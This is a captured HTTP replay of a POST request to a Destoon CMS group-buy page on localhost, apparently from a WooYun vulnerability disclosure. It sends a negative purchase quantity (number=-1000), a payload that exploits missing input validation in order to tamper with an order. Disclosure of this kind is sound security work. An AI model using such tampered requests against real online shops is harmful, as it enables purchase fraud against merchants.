 Live HTTP Replay
POST
http://127.0.0.1/destoon/group/buy.php
HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/destoon/group/buy.php?itemid=1
Cookie:
Hm_lvt_a189fbe446187b86bfbd174943d07074=1382413531,1382491479,1382595934,13826
Send POST Content ?
submit=1&itemid=1&note=&number=-1000&add%5Bmobile%5D=15212341234&
x=59&y=13
Content-Length: 74
Replay
Close
www.wooyun.org